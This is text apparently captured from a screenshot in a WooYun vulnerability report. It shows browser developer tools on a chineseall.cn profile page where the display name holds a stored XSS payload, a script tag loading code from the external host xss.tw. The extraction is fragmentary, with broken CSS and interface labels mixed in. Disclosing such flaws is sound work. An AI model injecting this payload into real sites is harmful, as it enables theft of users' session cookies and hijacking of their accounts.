 毛佳怡
童生
书香积分：452
已关注
发信
TA的书房首页
TA的藏书架
TA的书评
TA的作品
TA的书友
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 body < html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xh
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<body>
<style type="text/css">
<div class="header">
<div class="headTop">
<div class="headMenu"> </div>
<div id="loginlink" class="baruser">
HI,
<span id="displayname" class="name">
This is a test
<script src="http://xss.tw/4144">
</span>
<a id="letternum" href="/user/dialogue.action">书信</a>
<span id="myroom" class="myroom" style="">
<a id="logoutHref" href="/logout.action">退出</a>
<div id="myroomtag" style="display: none; height: 116px;">
<script type="text/javascript" src="http://html.chineseall.cn
/static/script/head.js">
</div>
</div>
</div>
<link type="text/css" rel="stylesheet" href="http://html.chineseall.cn/static
/study/style/blue/style.css">
<div class="main" style="background: url("http://img3.chineseall.cn
/curtainPicFile/16.jpg") no-repeat scroll center top">
<div class="layout">
<div class="layoutleft">
<script type="text/javascript">
<div class="layoutright">
xss.tw
不区分大小写
区分大小写
上一个 下一个
DOM
第 3 行)
png")
ba(0, 0,
0, 0);
color: #8A8A8A;
}
body { common.css (第 5 行)
font: 12px/20px "Microsoft
YaHei","宋体",arial,simsun;
}
html, common.css (第 4 行)
body, dl,
dt, dd,
h1, h2,
h3, h4, p,
ul, li,
input {
margin: 0;
padding: 0;
}
www.wooyun.org